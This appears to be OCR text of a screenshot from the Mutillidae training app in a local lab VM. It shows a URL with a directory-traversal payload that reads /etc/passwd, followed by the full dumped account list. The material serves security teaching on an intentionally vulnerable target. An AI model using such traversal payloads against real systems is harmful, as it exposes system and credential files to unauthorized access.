 192.168.56.128/mutillidae/inde
192.168.56.128/mutillidae/index.php?page=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Q
127
5
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false